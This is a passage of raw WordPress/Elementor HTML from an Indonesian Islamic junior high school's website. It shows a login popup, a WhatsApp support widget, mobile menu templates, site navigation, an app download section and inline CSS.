			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M23,16a1,1,0,0,0-1,1v2a3,3,0,0,1-3,3H17a1,1,0,0,0,0,2h2a5.006,5.006,0,0,0,5-5V17A1,1,0,0,0,23,16Z"></path><path d="M1,8A1,1,0,0,0,2,7V5A3,3,0,0,1,5,2H7A1,1,0,0,0,7,0H5A5.006,5.006,0,0,0,0,5V7A1,1,0,0,0,1,8Z"></path><path d="M7,22H5a3,3,0,0,1-3-3V17a1,1,0,0,0-2,0v2a5.006,5.006,0,0,0,5,5H7a1,1,0,0,0,0-2Z"></path><path d="M19,0H17a1,1,0,0,0,0,2h2a3,3,0,0,1,3,3V7a1,1,0,0,0,2,0V5A5.006,5.006,0,0,0,19,0Z"></path><path d="M12,11A4,4,0,1,0,8,7,4,4,0,0,0,12,11Zm0-6a2,2,0,1,1-2,2A2,2,0,0,1,12,5Z"></path><path d="M18,20a1,1,0,0,0,1-1,6.006,6.006,0,0,0-6-6H11a6.006,6.006,0,0,0-6,6,1,1,0,0,0,2,0,4,4,0,0,1,4-4h2a4,4,0,0,1,4,4A1,1,0,0,0,18,20Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a6d3b48 elementor-widget elementor-widget-heading" data-id="6a6d3b48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Login</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div id="jet-popup-1672" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:1672,&quot;jet-popup-id&quot;:&quot;jet-popup-1672&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/01/smp-icon.png" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						Kami ada di sini untuk menjawab pertanyaan Anda. Tanyakan apa saja kepada kami!					</div>
					<div class="wws-popup__support-welcome">
						👋 Assalamualaikum...					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Pesan Anda di sini ..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#050b2180;}
					.wws-lau00002{fill:#050b21;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Ada yang bisa kami bantu?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><style id="elementor-post-dynamic-596">.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-framed .elementor-icon, .elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-framed .elementor-icon, .elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a:hover,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-menu-toggle:hover{color:#26baef;}.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.elementor-item-active{color:#008aad;}</style>		<div data-elementor-type="popup" data-elementor-id="596" class="elementor elementor-596 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-12b78554 elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12b78554" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036aaa1" data-id="3036aaa1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474d80f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="474d80f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-chevron-down"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2b8ce2 elementor-widget elementor-widget-image" data-id="2a2b8ce2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="3610" height="1132" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png" class="attachment-full size-full wp-image-2100" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png 3610w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-300x94.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1024x321.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-150x47.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-768x241.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1536x482.png 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-2048x642.png 2048w" sizes="(max-width: 3610px) 100vw, 3610px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4ff78949 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ff78949" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6bed439a elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="6bed439a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6bed439a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.smpi-almizan.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.smpi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.smpi-almizan.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.smpi-almizan.sch.id/guru/" class="elementor-sub-item" tabindex="-1">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.smpi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item" tabindex="-1">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.smpi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item" tabindex="-1">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.smpi-almizan.sch.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.smpi-almizan.sch.id/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.smpi-almizan.sch.id/pengumuman/" class="elementor-sub-item" tabindex="-1">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.smpi-almizan.sch.id/prestasi/" class="elementor-sub-item" tabindex="-1">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.smpi-almizan.sch.id/result-ppdb/" class="elementor-item" tabindex="-1">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.smpi-almizan.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a3a6d5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44a3a6d5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79527c3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79527c3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7380bbb&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5446103e" data-id="5446103e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b14661b elementor-widget elementor-widget-heading" data-id="4b14661b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1fee75dc elementor-widget elementor-widget-text-editor" data-id="1fee75dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-300c83b6 elementor-widget elementor-widget-image" data-id="300c83b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-dynamic-605">.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{color:#008aad;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-308510b.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-308510b.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{color:#008aad;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 